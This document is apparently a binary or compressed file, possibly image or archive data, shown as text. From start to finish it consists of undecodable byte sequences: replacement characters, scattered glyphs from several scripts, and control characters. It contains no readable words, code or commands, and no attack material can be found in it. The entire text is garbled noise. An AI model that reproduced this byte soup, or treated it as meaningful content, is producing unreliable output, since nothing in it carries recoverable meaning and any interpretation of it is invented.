����ܨhYJ�X3N�V����=�6�H�G��:0�\�Ǥ*�F!è�h��x�c|�7e5�)Áa�X�֮���$~lSf�F�I�����e��dh"�E><��V�iI�V.��a �R��/�U��G�[@�fKkD#�ݥv_q�^��5�N�����=�U[�� ����~l��$k4�����P����q��"�n��׬h�F�MU(N���/��n}-�����cm�Ť�����ko̽�O�H¥>m_2���M[Qk���0$��3��Idy�gbY������O�����I�`��#�O��Cㆭ��;�ث1�M�	N@��g�H�a̕j�A�Jv����H�Dzn/u���F58z7�B0�x �C{���� ��	�jFh�fF�Ċ�^'�1y��SoYn��ni�I$���G]��,n,�q�ʑL�ƟLՍ�_}��sm�L56O唭���r���'�o��Um��"�/w���rI(\�� �5TI4�w�'�l5iQ�S���~�&;�,��S���up��,Ȍ���#L�m��D�"y���k�������d��;����*���]_�&gKIO�-� ���w��h�����oϮ;U��WT��<��}4�8�OW!���猔�ZX�㏑lŎ���D�J1O1��,�°1ɫZ��8&�ٛ�@g�j��$�lZ�p��F�lW�����=��;{������d�j+X-.yR���H�S�k|��a�b�,��u=�βzn�.I��s
	i����I����5�t ����fč�e50S��+b����ڪ�!o��/��*3�hE{������Z��W6��Q0டTі����d�ɰ_iiuRv�,=Zu{�V���I�U�_��O�,��zX�/�C"�+�g�4�C��j1�T ,��� �2DnPT�.�$�A,5�eu,�9�mt�D㪺���,GM��O0̩WcA緹�W�H~8X��_)�m���e�^qx��Z1$YmM��&]r)���ku�K��a�}EQ_N��P�IB���������=���O�T�G[U4�'�=5U4�k+�p)�Q��`�� ]�F���p�v���F4�-$t@���XٔΞX�c�p�G�Z:����9�M��a���	'�F���/�
X����Y �8্|�* �m���T]���]�d̢[t���� ���MG�7�3[Qg�ΤP�u)�#��b���m�Nsx��2�����`�T���wX��SQ��ͩ�OT��B3U���:J��D���bU- ݔ�Z��'}8h��
s��W��4��&o2�o%_������?���j�a�j(��2��w�B��{K��d#"4Y�J�}���i��T{V��2�x���*����6[��ko�&���Jz�y)��F�he���rF�]Y�� �Ѧ?[����^�$M�U6d>jp;ʸ�6Z� 7_)��:����+o�f0���ucS��2D{E�����
�#��Z=s�,���I�B'����-�)�_�E[	���=���yB�V7����5�Ze�Cs(~k�E+,����G��I�f�!�Y�1��,z_T��@S�xeխ�p)�g�2��J����i1�j���a2�Ev�ң��)]�C/�y�JRH��2F�Q�����H�nJ�oq�A����Κh��g�^c�g8��x[�ַ�$��|M�S.�F���H�dS}.0��c3H�e:����J�vX��:���V9B :�5ˌ�v�:H�ˤ�Y�~̸������-.b�Se�4���+%��H�h�)��d�@D���]�T���NoTd��X�&(A'LK��yd�Vk��嘟ܜ➪�[��A��avu����<y�(A��
������F��?�|*ͻ��ͫ9�3C=4 Ꮾa��á��]����r�ȧK$��OB�;|�K{�`�����*:Լ~0��I:9]�9o�q�b��Ѡ��r�����k2X}m^�I%D�֝:��.�"-n�}�/��N�����jC���PT�1j��`�yu(+ 
vѩ�xw���AB���X��UլRV��*t�mRT"n����Xlu�1B����/�x��?���E��T��R���o�~�^ F�U�� ���/��X��]�T��}�� oה(� cTr�<�.��J��UC�>�_����,ǯĜp�p�7�^�F�,kvc��k�r֟,�Jc����i�d�B�i"TY4���C_ITrSHly�ȿQ�ǘ/����DIO��O�n����nU�:T4U<He�9]�J�4�<e521��ڭ�vC2Ϫ�(�3첶�x�358��J�yZ5�$�H����S4�T�:U��d��&E��YS�x�?<R�Q��_��7�R��Aw�H�����ZǤ,����B�J�5l�;��Sz8��^`}f�_0Pm��Բѻ1S�⨄�M>�9ǆ�P�'�v�8�҃4���P-��v��N?
�R~��np$�Xf�T�utea�=Au�OC�e�U�AG:�!%D�KN��i_V��(y_vUb�Hj�	�3V�d��T|�aM%V_��j)�g�e�T����QTQOE<����x�{Ո�QK����UEG�R�ȐT�"���i� R*;Ц�T���Zq ��s�;K�v�2ZL��?�7SIU�N�.��MV"�X#�=0'�Ѥ���U$�1Y����=m"������㋖��K*�蜮���|�:�סW�{�Cx��e�-_�3��т�ɋo F�rn��\S�g��tI���V��J�z['�R�m�}U0�t ym��d���(��i�ԫa�mz�1��Ԫ���os�W����R<G���ˣ��D�T�D��A/sK:��9�7�9��#yd=8�G�*'�1C�C٬�zJJ�<��E<� ����� f���H����*VPp���`�C�I���#i����2׷w.c�~��M7�Pq� ����yƮxd� Fڣ?5��mJ��E�H���Q j(�%����mJ���9!�ͱ�V }�n	���'��x4�s�����H�7��\eUu�d�� F���y��j���+������h��0����xD�f�S�fXH� �9켳}�S�mD�|�.IC>�x�c������$R}_{��/�O�fp�I)�Cu5:FY]}J�� �*�z��dZ򊞪)3%�S!��9������H	�-��Np���qvG\�yl�ni��2�P��$l���bc&n6�J^�C�б��>�$t߮w�I�(x�[�PdS�q4p��6���ȹuUS�I�	���*RWҴ|b�^D�a�DwJf��)	[�V^yO�B�������$�㯞4�[ďv<?������mlR���YP��$�>R|�[�wZ�����g�2њ*����;�������.���o��K8��1���'�l֓P,WO4j��Ă��	�bү$��BJ�@eB�2$׍���|5FIW&cK�&[X
Ԭk�	�dZ���K�{t�|Rd���fs�z�e��L�:��,w��[��T�R�}�����kp�L!�2�I̹� d�#�-7�,+�M��<1M-���J�$�#*�B��_Q��e:WU59��rw#+4RmZ�ceQ"I*8�F�����?��N��NTV��|m���G�Į��Ji��P*�T#���)G�9�:$��/?-�S2/�H�+��tGUO�9F�G��T.���E������RVZ8���b�ٌ"}�4�5s���D�s.��#k���C.��	�t�v���J�:
I4��1���r#b<P�'�a������~����+mP�B�A��ʝ������._ߟū瞭�M+�O���ꃗ�}4fI��$*�/�U7�E��$�fg�Ȳ�y*b�#+K]	���q:�+IN�U=�@YE�ػ�f'r���M�v���7�][y�C}�8l�+���TS-El�OIM��Q%�p��^X��Rm�|����ٵ��ԝ���o���l�۩5Ҙ%�u��몜ğW�:xTm�
�m�mDu'�l��H��ca�"��%*f�!j]�H;cLU��D,���	�{��r�ub��"���$�2ʎ�J��DQ��If�K��I%�ӌ���.5�T���U`n5;�6�UD-�p	��>�YW�Ue���:O�����I��������E1��r�Nc<]+��Y�~���O4չv��mLj ���TZ�t&*!��ᭃ9��r�j)ѧ	[�R$Á':�Y���<➕�8�˫@U�cQK�9�x	�����}���y5j4�T�M�w<���������ϵ�>��Oj�gz�H�ʳ6��%���er�@��/����xP͕W�t��I�.��3e�֔�;���oM%'�eJz���1��Yä=�*�</�VT�K�R(3�6��/��cya�Y��R�M�I�H*2��_D���Phg��KOL��Y`�28�g�*��}2��2���=IӨ�XE:~ҷ�qOFȥ�z��@&޲��G7,���`�4�g�d��H�G�lx�����TU�h;���m�b{�����$9���2�>��4u-� �T=Ɏ��wH%�e�V��)�-"I^!�]29��<j���F�r�[���h�D�t����+-�0�e�p�$�.F6��R��T����LM���.k��֢�1�h������&@��"JUIP��]�;y�/��$�>uD��׼?�cb�8�D�eF�r5�w���h{1��TIֺ(�&d� !Fi�M��Zr��;�KS�>�Ve/�-sfw�"��UM�RE^�wƊ�iJ�����G�Q���X@�B���%-��I�S֑f�H��Y
�ox8��d���ȈO��� Z;|�<=�
wO.���h�������� =���۰Y��)�Is*
i�h�3JB�2J����l�r�Eڎͭ�9ޒi)]{�duM.��K�d�&~F�P�������I��lPM%>��V����o��\Y�Q$U<����&��YQ��n��0�{RDS�e�z��j�[B�MM��8��-$lX����k��8�G%��X^��WD���E��o�O0Q��_�1�����ؖ�,�A�Ā�}�q��j^��ossv[߮.��_{���V��u4�N�Rdukn���ָ���;/�=i����rE���������0��ݽ��˨��w8T��'�P�<�꾞o�.?�џ�;7�f�@59�UmA�
�%Hh2���<�L���g� Rn����Tn�W^ԝۻ�Ϋ�a�����k�-��N]2�������L~��+i����U!�s[a��E�~oG�xA��J����C}�H �t�Τ���%�o��>��U�������3̻/�(���
xjb��/O
E�FRD�������-�6��Oe�Z�82�'l�Zċ4����gM!+��Hu
��?���3*Vjj��I�e�E-�J7���F�C�REO�0��h�]��o���������*��8���o���8J�ª��
Xh��]r�zk�0?;��'��Z=AUB�r��Ia��C�~�x�v�1an��A�Q�[֨m<$��X%�}e�@�8Y���<�w�n&˵�3j��B@�V��'e ���r�#������VU(�=CJrC�q�J�kcsͿ̛�ycָ�Ƌ�u?���=tN3����+#��3�9X�mP�I!�ׯ����l�̨hWoGM����v��&�#�(=5u�9���6�*����/JMI�'yŽbqY��"���-�-UnI����7<�������w-Lx��(�}�=\	#��N�e����,�y�9�}��[��{���g��jn�-��7G����qS��RI3��^:Ȗ�/E��D/d�zj��6c���YP��}��R�SQ}'Y�X_���b��XYe�FamN��n�����5��3�'�qn�[CSV���\@��t�wk1ޡɰ�f􀮓��C��r�v�ʶ�N-WMR�$3ŢX\�Mz�>�"�u`��Am>��_#pA��c3Z��{�a3z�B$��������F=�F�{Sԣ��S3��ciQd_l&uW��Y^uT	UK�����.�G4a�t3��U;ҬN�a�əe��J'H#�)�R��f��(�/��e38V`�WiDy$(��C_�Z�r���RH�Vhf�3d[��S2�R�	�Y��H��c,�(S)��4�,����MC�?H�U�{f=z^�a��Xe��:���aca�
���$m�ua���p�� #Q���� �,��8�Öئ�:��i*!��9*&h���1�@d]��l*f�b�:��đ�Yp�Rif���������}� Z}�I2��I��I8���G!6� �m��4[=H��`��|�o���l�隦���zx���U�	)���RC�xs��:��a�`��²��L�9Q�[���0XEIG�+ƒ�9��k+�4��Х��^iyM��9���T?�1��'��ŏ_m�.�[�1�+?kk~x�u�t6����W����O���_.��YH��'ET�OK$�t����GQK�P�]�ʕ��h0?����1����6�J�y�~K�3�j��Tjt�02f�+�9/����EE\j!q��i�QO��������
ʕ�چ��q�{��yr����*m$2[�t7V���G�����M:}�JZH?�&o�\~���5�𩬨�~J�2�����ܙ(`�U\���7���ߎ��z�������U!�ĐF�\�W.iPi��ZJ�� �}1_��8�oZ��N�/�Q �iN��@��U�v�.�jZ���5<��� ,<�u���>IX��Ks���]���+?+��c09�WQ�R�~uҏ��y"^:� ���vӣ�ـ�;/E����Z��iQ���HLSN���R,o�m?i`��j\�/�|Εc�ϸt贈,�z
�,C/|�Y���@ug��gQ�w\�4�������t32����U��k�����⎺�j��1ZZSǧr�̑'�h���j��o�bqJ{k�̧�'�Yr<p>r�5�T�2�������tÔ�K]G�c@Y��#��-�	�#��d�+5r���r��fS���T�;�l2�S$5�3Zi�x�-��)�m�e���TCQ�pje���X�)`�&��'
�Ȍ
���A\`H��ǿY4{�{�p���nP���6���߭��^=-Rֳj�%�0o�o��eY�M!�kҒkUsxې��W��١Y+��$��D��t#I��`w�F7������Z�����~X�ޠ���6ȝ�,��x!�>�)�R줦��\b�gk��Ē$UQ,��)W
�`��7G[8ه���5�tvk�F�ʑ4����mK�4�֯�Vq&	�(�^V�T�
S�5��ꕔU�8UP�t+��G2:/k2���
H�-��)L�H�z��;�v��jh�����:݃�5�e}���� W�cH���m!��L���!��Z%�ܝ\ mog_�;�RP�(�4Ѣ����L5qe&ǼV�D�zΊا�s��[C�T/�٢��,j�X�p��}DOT�JhVe��K�H����!���j����itY ���1$R/E/��+�]%Q�J��;��=��v���Qe�[7f"�����I��/�;�D2E[F����T����|�����������S榈1)�%:�LT�a�1�emZ}<N&����d����e]��yS��f��i49��j"���0e/T��aԍ2��>;�b�Y����4��ZD��'D2e��a�Q N�4���h�:@�c�45>�i)�S� G�o���Q�N`�"�����ѳS/4���SGP��4eU◆b�8�J�G�R?�����+��� ^��6،�(�-�=6� 2��� �5M>`�F�O�S���׹��]�"�9��B����Fk_Q�r�ʦ�|B�l�k�� ais�8��C<g}#�9u�u(���Xj��%|����#M���]�A��U����2���nT��ǿ#z0��!�Ğ�~Z� JV�ȧ��V�^�G��B7���5'�.5�lO(:�#�������ħ��?xU��a���c�,vAa��� �,�b�u)��~��'e ke`@xj����ƞ#�Ev$�b���I��'�$SF��x�lUрeab�(����fB3t^�5L<�}*,�P�*��
(:q�S3���p	Y���4���o[|O�/y�6��[���h�|Q��~��� 4�������lx�������?��f�<d�*8c��d�:�R��]#{�W�k�{᭿��͘kH,H��Nj�{�^m<�r��ޯ�����*�WH�h�V�������U���j=ff���L�4��X�be�7n �f!2zx9�_�ꈛ,�a�"�J��b7�#���H����c��������U+I��9|dBx��e_M�Ǭ��g9�b�tj�0�x�[ 7������龿gQ�i�X륙Y*J1(g�RZH��d�qnR%����/!��b���Y���7�HU_v)(�+w��3)��sD1��[�e9��q]��K�������Hj�ti�&��z�T�ji�B�/��&��6g&[Q��fӚ��S��-q�����;�X�s
��9��/�h��QM8���0�K�ѳ�*2�n�AƘ� >"�� �Z���fg,G�/��P	URjy��0Fu��xo����Y[�R��Z4i��lۥ��#a>�$�*���~��7�����ct�p���d>H\?+��!Te�G�!��^  ſ�U��A�p;Ix��������JIT���2pf��iE��QeuS��ΐ�𽓎O倰SRQ)��4�>r���5�E#�>�k� �Hͱ\s:Zlі��T�b�L�2d<@o�{$bl���nY0�
Ң����8P���jy+$��ui:��j��j\��N�
�ꢏPx��ߌ�I41��`�f}��!o�{m���y�Gst�n���;��dFS��D̠5I$����?"�F���6�����\���U��A>G�$�l��c$����oheo�z��4���-U<c��0�6�NmV5�1c܏N"���o�#=���!w)�X8��.���As�䚝5!zc��l��N`�S�#�O�+�9A�qx�u^U-���o��mJ�=*��UYUE�x��F�ܺ$���2�#�wT��Y���"_�c�V�7��K/.;A��:�d0vnZ��3*h�jf�-��
ʥ���Yϧ�h��$
�N;c/fsI{=6O��̣.���emCS�������^�YU��OVB8�5�Y�|�&j��?� ��$��������}�����/�+j���L{ �ImW>Me?4ʌ�ĐR�~*9��[!>���lA�T��|B��k�݊:��S⚚�4�-0�`�h�<��#X�����p�\���j�jv�cr�w�v�F�~����O���8�3�9e�5\o|O2��`���x�5�Hk��H�Fy*c	+�x���p��)�/�k��A��Z�@����@����<�kC��f��'7�{C���K����m�Zi����/1��wG�2qV�l��e��8�z;M�N<E��˪�aL9���keJu���$� �X���"�Gx�D���F#S#Dab.�b���Iu+O]4��E�u��vӪܻ�k�0����Z�LҼ�H�dbT[�alt�ǆ�����O��p�l���T{���>?��ir����I4���xc��"ZqxH����+f-�n��ݎZY�|Z>��IRbS��w٩aS��I�� ���o����/Q���R�-0PK�H��=Uu��.q��Ye[v���-H�i��l�ih�AQk&xJ�O"zE�(���A@���T�0�B��[���9C��A��kc7�;9CY��Q�6V#��ٔ�H���6�X"�r���c�lN����Y��}��_ɥF�����Gْ*mk�f;9���C�dg;�� ��I�)#��z���I
>���'1���.�}|��[��3*��nl/a��f��
SZ:OM8s�ѽ؍W�Y�B���R0"��ue7��F[�p1O�MQ[��C$�-p�UC)�FqƊU1PDz�5m����TB�R�s)㭧��*�:ʷ��0�y�i�X^��3��.tY�˛��",���+MJ�[R����"3�}R4�/�k�/W���0R�gzI��UUF#���K���&i8Gui(߷=��f���z�z�ޗRS���'B�3.��մ�f/�g�� �o%^_S/�(��jm��Z~#��.OU��+M:�Þ�f�1$u4�OL�	T��.��M������O |5#��e6���z��@��a����|1��`��&���XĢ������ɛTP"�jyc�T��_�饤[z�e�JZ���S�'�:�Z��B$S}��J:�[SӅ9�bw 3lTw�L,�2%Lj& >v��I
�4���ݔ~x�MV&f�Ɗei�]J���a�KT%�Cpd
��v9M��c��3

f�z��q� ,��[G�>
u��� ^�����1-u"�Mmq�P�]E�q4BP��t
��A��
���X"�����*U����0�" ��P��������m�&o�*�"���p�)@�%�o��J9�m��͇f�;esD��ulS��UZ������E�$��#���q$F���&U�����QQQR���e$�}�mo咢�±1Ϩh���4�A$t�j�3&�y��p��F�6^�р2p�f��P�-M[9/!��&�fv;�4�����w�^�EJL���S�H�5� l���L5]C�r�N	i6�Bҋ�]u���SW�T�tjz*�T��dXy���VG�f�y��ܳU���M)��4B:i"��<�]���`�|õ9�a�XI���BV)�/��X��`L|7�����,,y���%�f��Eq��[H�)TJ�S4��y`^+�`�p��u��c����J�=�v���ᓮ�}J=� q�4�Y��A�� �c�ev��J�"��AW�ڏ���� `K��n�n!�O���G����@Յ�"W�!b��<����\ew�bjɳR�Tw\�C\��x�R.�y�y�䥒�ZN �!�!b����*���L�Û���v�~��N�Z8��v-���ᾐ��^eb�HZ��� 50��+����~�v�hi�SWK��IWf3�����=�Ċ/�k���v��8���� G���#��i����4+���]�)����5\K-=I�E]wt$�h�T�OGe͟�\�%��]H�:�����T�%E�4&�6�Y��F� ǀ?�o�6��� lX������m����������=�Xͩ�İL?���� �c�p-�[��z�m'$�H���e>f2e����=�4�+_�6��e��R��DW�XR*y�y�S����՜��B�I��} �Y���0�M�tX�gY�W:RJڈ��0�!W!�cE.o5c�,�=��6Y*���,�L�jڎ�)��)��0�<�Jc̠����[�
�nă>�����Y�|��,�Wa�UK"�x�6�hI{�Ћa�Ӗ��墾�Z��Gp�[S33�QW2*����K;�|~?�2Zn��s��Dk��/�ĵy�x��y�=5~����*����G,���}�h�S-�ir�e����B�Q�#F�74p��0�;���c<ht�������`ki�u�����4	k�iݧ�ە��+��i��#�u�|�5*���˧_��z)�A*-��G���,�j����yk�۹5MJW�ƛe��S��@��]@b���̽�:.?im��i���"�/Q>��L?V�_w:c��8�S��Vc�D�$��+�P���EP�=��w7�n���2h3\�*���oJ}5R՜�4��@2G� �����i$�z*I;1�˩��G�:Gs�͕H�H<�R
)��a�r���\z�>L�����e.O�׹�j����G$o��]$R���̌�b��Y� ��a���Ƿ� ����q�%n�u��d_�<RǬ������j���I��[V��,Wpl�n���IQP���FaR%�M,��	*.9y�\��IK��}�NY"j�`6=tȬeQ����'���-4�"
[UI����Z$��e@˰�Մl�<����"j��w�5�k=qW�մ�R����R�ITekr�Ȋۂ�����?i���c6X���aQM�!�M��`λ9͟�e���t+��36��lr�ښ9�>=⣉7��6E[���)�*����_�U��M,D�xw��}؂8{]OC��RHsZvz����N��R�aq˦��'��n�v]���3�ҙ���2T��NԴ��Fww�f�[YԚ�妫�I��y���EQeaa�jۚ��8�G�C����G�+�1���0�(h�Y@Q�k�m�lw�ȋI3�2Һ:>�����H�.OCy]qB��Q�B����ë,�fӠ:=�7��������{&�1f��ٴ^�="A;Z����y��ȫg����Fڣ{zh�H>)?g�g�"��ڦ�M-O�sK`��7������4p�OT�14Q�%�EDSH}':��PC��!6{��0�,О���S�Y�%fN�5�^i)�e�r�lq���Ѧ��aہ!�Co!�	�M'ߍ9�^�|j)��9���W��#Y���ѽ�ȸF��I���ASNj]$�SU*�S�p����^�&��YU54- x�[U�M��^� q�S-[�U�啴q-��m$�T�L�k����y��c�ȶ�B���*x�IW�'� �#�]c�WڴN;k���b��O���r�/I�� �,p��?��DT�0��e� ���4�Y���OS��(zA~S	�����JT����n�><@�gٌ�"�#��jD�#1�AW"�*�&_�G�MŁ��%n��[@~��y(9���2|���|ܧ�����_��Q��1CI+Y&�'�ԭ]dݟΩr��R�|��*T1��,-;��	idV��2��9"�+�(�?,\�|�A�͏�ေ�Zl�� ,f�� 9C��f9S�	�N��	�����<n� �"1I�Xs|G���k�7�Yl&�F�8�̧`O�p�[�s��5��S`i��ԓ&�J�^:��;��70>8����
�"VX5��8��U�����I��6��\i;���}�<5��c���#H�x~�+�ij)*�����!��B#���+%�N[� msz|�}?nm4�o0j=C�o�VTRӡ�=D��hc�%8��"��y�o�,�%j
�m&��Qj�M�z@��\!�b�)�fW�̲�ҳ������H)e�zZ�*�Gyf[O$R!���r��z�����QW/{���	y����C�h���6��[�iV
�׉b"}���H�X6��:J*y�j'uH)���g>�qĥݯ�UN~��E�촺�w`Ѿf��Qmt��2��J���W>O��H�z<�5̦5mQd����Gx���8�mڰ�96Gd^ ���2T�SJ��
��T���r���~+�MuV�q�P�\�sj.�uz��o}��L$o(V����|����5��4��IS4��HbC$��T��I�VP�v�)��E��N"�A�Pδ�fT� �q�$���y�_�����]3C-E&_WSF�f�x*c����Yck�����A��à٢��� yXk�Nx���忿y̢�"���U
SԽ�1�UTx��~�dVӱK�!=��7H{��m�O�~1���k��ŗF��M�#����?� G/����������ه���Մ��5��S�Ynއ���:A�C6�<��,�F�^����7������5ҩ��Ѿ�u8�S̒�wR����o�'�{�ޖ� �7��ۦ9,|B�|�LC]�乖f�+<��O%D� ����6h^G'J���0���^9X�=B�+�-�cS�5[QϫPI�/oW��ٿiH`K�	�*�?h2t��~��i�n\ K_U�|�(�iĜv_4�̲���,������9�c����K3�E���SW�*x����K�eu�uj)�Yi �����#C4$^=o-� �� a>�z|�7T��NSPe��n;�T�����8�5�k�
5d��S����� z����R�>�\B{M�,E���x�y	�v�dv��4��o����nŞ)F����'�pGV��T���U��\$�,����I&��*��7�N%D4d�Cq��VwؐǍ�l��9��5��A����bj��f)�S�5ID�w\��Qkx���N�p"�ɶu*E�AA�o��G�z�L�������N�j���[xv8T3�����\M�#����]�8�'���N���¢h� f$��6��|p)�Y穦O�I������"�����O���ֶ%��g]gђ�/��n��|K���+�&MA�SE��W,U��T���<�&��s��� �Au�R��ҮO�e~eO��U9MMWEMSK_KI,�M,0+��X�/��e�H0�{ �X�`�]����šf7�؅,�n�C� �:�5s�f,���KU��FnQ�����v��+��߻q���s �u�4mkwz�)�5��d��&�t��*k'���(礫���L���4U�������g�	�g�]%54�˪�v~�k��1Z�f�a�M׊�Ԧ�A�rǩ_�ep�d˩�nW9��� 7��z�V�-Dka
��㾑����Xi`�b;�:�q5-T>���	�7>=0<��nbG��Bi#5;ff�}�В�n�T�jd��e7I b��t�a��8��9_��vVk _6C���
�>㇇.���ҁ�U;������D��ObYo$�t��`**���2ۄ�i��{�Ԃ'��P-{������$ 2wh)�S��@����n�q�O���=�1�6[���y�*�)��L�,mt�ӄuF�_�ݗyx����i��UCR��-e4�3���V 0����4Ga��5�%˲h$��׊��H��OM��z�ċ�ѱ��eP�'�rg���~=t���H����҂y!e�R"�)��(����i?��5�`u�x}:�[�R�8�Pκ�%���<J1���Ѫ�x�SO,���CQ)�(��9��O�w��+�g�Bh����O��|�� ����j�᫗/����Q�I�F�̩����f*J�&�Y�+^����]VO3x�h$n5:��	eQ�q[���(�M�EYER�E� ��VBxгG3�H���j��j��iO���O��!����@�	D��� �]ū�8��+F�ʘ���ib豜&_�,�.ʫ���MGKUE����w�� �����1�^wY�4�ŧ�T�/��}�	�ڮ8��ū�E�6�5�#1���h���AV���1´��+���Q��6:��t�sP����X8�T^�t���c4���Dl�R��M�������?�C
��ؠU��Y����Q:��-;�>|d����h�6�T�o��y����U����jvm�q�������z�xo�u����Uz�TPӃ���;��!�Q۠����h)���5s��#�H�� A��uU�2*B�bz. �ܲ��U}&֨`�YY=E���t��Y�Ą{�)�`2�w�U����j�")��\�UvUU
 � l
����ff��*���\��:�sb[�g݉g�_h*���4��!Cs�GY ���=�G�?���y�"��{8[9�k{OK�ؗ�T��=����UO�IIN��p�2&:��`��fU�RƤ��MIߕ�1�SU��S"䴓SEټ��7��0�R��dsIj�%Q/�1Qb2�����y7D�2��k���tZ�n#;�#!M[���z�s�>8��qA$���k��M8ק�č��a��!�53����������t�#�)l��M@��l-��I';i
����o?����ۋ�c�-� m�8��&K1M$����I���$����!�������1�S,��5�r��m7��,Z+���S!��8�e|�����Z�.���R�f���N&�#�Db:�ނ���E��1��OyJJL�S-$	�K�z��*�AY]qh��Z\�<��QÏE6_�����4A`����	��A�qƧ��FVԮ>;�fRʃ�vf�6uK�9�N�Y��E)���S����ՁVR.H�R<���=Zܯ���&a�e��Y�X��<�����i+g�xr�$��wFV�~	IJ�a�L����)f,�zѿ�nGշ���_�gGO$���4k��	��mZH{�l�k�2�ܩ�8��PǕZzuBO@�N-{+$���83�LQf;�r���Y�p�ǲ�*� ���(3|��tS�ҬS�,��sp����yS�M"�G,5�ef�6��[�z�W�c��?�zj����'�p>�����5�
��2�f?�Z�m���oo��:px�ҩ�6+����>�Ep�4M��O���;���'�)*6&�n���ە���鄗/���2�ƀ'��� p��؎hW/�($�Y��]:])ؽ��S���hĲ8��)e����
��B6�N�VKYM�3�l��T�DB�
�j��E=��,ڴ-DI��<(�&��Ri��4�j�ecbޠ�Ub�����B�F
X(Q�M�1f���n =7�u��e���/2���u/�k�7\	(jPy��p��H���ᤥ�OM�e���,n�</4OrIC�6���*%�z:��.=3���i9XJ��b#!E��z��F��Xȷ�W�UhnҤky����i1�7"BE���vv2j/��Q:� �K�|rUt�<ޤrǠ:{D�Z8㩧P��3'R/	��E���Đ�^<$��_L��ꮛ0��bZ�2�O ��#@���h�I��^��줙̵9NM5s��#
x�/wq1�*��-�7���2�GVں���}��v�I� �S��c���a��u����a긫�}>��R���9�S?��٤f�Z�x��9dd����	��ӳC�O(*�e����j�W���;���;���u���^�_�[����R��'�5�?�_Jij`�ڃ���/��!�O���
��F�l4���G��)��~8�M$�=v��f@ېu\U����٬6I��������x���;��B�z&�A���H�Q� $���&|֔�t��O�1�|�[h�k_���X��ۉ'��?WJl�|4'y����� N.q��gY2��q
�� "=~{�c0�2�Ƨ���L�iAf��gUYxd�[V��b�I7c�>�o��~��-��l�������G�d�݉�X_���1�9%B-�RD,�ԍ�.�ΠF�YU9�w���hЛ�׿0�=O+a^J��t�ܳ��ￅ� ���?���7a�U�\�6�����]�$SU�C4��J�	�U�*�,P)�H��-Km�k���=PI%e@� �ʫ;7���+�٫�˩��`��t��������k�,م*p�Y���і���.�եKm����!l�j���ƛG�D�����.�k.�O[��  ����j]B�Z�ٷ� .���3�d��sZ
�y<T�֎h�,�MY!�Xʺ��-ww���&�$2q���5��Xjh3�V��՗U�զ���Q�Z8��vm)�|�i�g���#��S�6Z�E>`����Ԩ�.vu�2���1p~�0��4�~�tFm3[��E��e��VL���f,֎8&�db�cP���2�P%E2��m,��B��gWMw���d� D�_Sk*ϵ�U$�RTf9�M4�K5=M0�Fcv�=��:uj�8�{����\�SIE�D"���0���N����E5\���8� �<@�j�d��8�U,�,ƛ�-���T4ޣ �E��Y�������5&S[OĒ�����Z�������s����7e� �5$=��3vD�Z��k�B��� k��"�*���e��|���&_2J��6�����,��F�&P6��;�pz�1i�c��"Ar2���Xy�UGN�~�;N��a��!����5=DO�7ْ9���Q���6��� �%>l=�����{U��n��9��j�o`
�4�� -Rms�����~�AQi4kp�*�FӪ7����n�E��J���""�w���ѳg���H�q/������*2� �#Xj�e3�,�H�<ƚ'NkYc�-�P��sA�+W˖��X�o��Ͽ�%�D�s���θEr������IB�:�fx��L��b��'�h�8���0������� J_O[$Q���ҽD�I4�b
L�0���[Y�Y�B��ZS?FG��y�Lz�ҿ%�Dm�,q��,${Iz� �[Y>����e�E�\��'�IV�����ԕ�����ғ�\I_ى�z�ڲ�jl�5e�G5_��T�0F6�E.qJ���{�2#RV�%�F�Ȩ�V_I�HG(�-��*+G�C�"��-��m$��4W5Z��b�A����Ul�`�������nv��sZ��_hW~�E,�ݜ���J�V|�Kx>�i�"��j�QI���GGN���-MM��l�o+P�l1�o?<UIV@9L�p��k-�N�˔�h���f^�Ԕ|����id��i�*�B��m�	V�i)�42A%J+%0&~,����|vN�7OAB��M-\S
������3A4D
�K^È���`�B@��`�`ni��F� �"�c��b:{�c4��H���.� YN�}����ib��	�aW�� ��$T�j�_����?��8��>�f�Ӈ'�Ky ���B?_���X<������'YB)7��G_����ʢ��+�GK������"�E`�x��č�� � �fQ��'Xg7PO��#���8���	�KO"����`0��c^���Z�T|q�Jfo�JMS�= t��q4�Bqacn:��u}*��m6���F
�߅�����Cuz����E��q���[�|H/m�y� =����<F1���{�Jv.�������� |���UN��sĨm<�D�U��K�M�*:�J
J*�����
�/og��GM,��ΪA�;h�I(�~�(��@������jS�V�h2V�%�t��U�d�+����d�Ă�Tb	��!�\��u��F_���LK$"��*9�����ew�.�8N������o.��8
3k�-��8�*�륧����3 ��+e�cW�+DI]l�UeyVu�vK2�j<���V����טS2s��A+ST6���ث��L�]��>Y<��9�Z��KIH�$�r�Oq˓K�^I$������[��J�X���E�J�  �å6i��}d�o�Ӫ+|�2�����D��Y��e�1�I�gӿ�8���\��<�,�o��C�f���ͩtΪ4Ir��$�=VF��׷?���H$��*���vZ##~�$m`[�'�eUoG[NY�л@ȨM�i����B�n(�\�+g����:��"yc�Y&�3',�mc f� ^��1�M]�+����'�m�$��US��$�#BYm}JT�
���>8�˳������	>�g�� ��ٗ�A ���
�*4����9�i�Eh+ ��@�/x*��:}\2�&>�l6Ƽ�7��,7'���}�@��j��X4�����K�lQ gN"QW�} ���$�:݀���ȣ#�G��Xb���~�5)v����}D�`��-�Z)�`�!���Aj�"�HAr���MzH ��/Q�_�e扼�ȷ�7�b4����	�1V�c6#�΍k���֞��6E=K�=�by�jw�����,�`0*2����Ѩ2?�wF��o+`E�Cݟ��;�$��y#� �d	`�%��<lO�^i���� ��5���ئ����D_��ӗ�*�IX�� ���� ��{GECPUv���J�U|��	Y�O[�5D��vCk��fuuݠ�h��%I#���߳
}-Q��
����ym=>S��H�̶%��U�h�
$7��rO�/�?�3j�&���Iab�Ѧ�S�,}VO�8�"�ۍX�#����9�E|TUq���K�!`Α��*A���6lU�YY5)����;�bc���ò�q��̳��� ��������r�jy��tk�fyh��N$A"1@��/hUw*	2�����)@r����M8�J�CCR�i}
s�!�g�#vz���+r�/A��x�{����j��0*���lҘ��)�'�h�F�t���==}�TA�H�c��(R8�*ei�muw�T��w��M�������|F�L�3��E��S0ӣG6��9Vk_EZ�_���a�\AD~����8�~��D�U�QꚆO��U���)�7�o� �j�Lr�B��W�X����_�%��������?n��x��u���XsZ�3�h��L���IMc�j������Gy뫝����4Q�*�j   -�Q!�u[�I���R����S-��s���������S��c��|�x��_>������ʠ�hѪ���A������ov;�1��D���(���*��nq�U$6����� �!$^�c��|��:�x���@��߅��f�B�〬�y�٭��0�
